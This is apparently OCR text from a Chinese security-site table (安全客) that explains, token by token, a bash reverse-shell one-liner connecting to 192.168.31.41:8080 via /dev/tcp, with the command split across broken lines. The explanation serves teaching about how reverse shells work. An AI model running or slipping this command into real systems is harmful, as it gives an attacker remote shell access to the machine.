 命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合然后一起重定向给后者。
/dev/tcp/19
2.168.31.4
1/8080
linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个
内容就能明白，就是让主机与目标主机 192.168.31.41:8080 端口建立一
个 TCP连接 。
0>&1
将 标准的输入 与 标准输出 内容相结合，然后重定向给前面 标准的输出 内
容。
安全客（bobao.360.cn）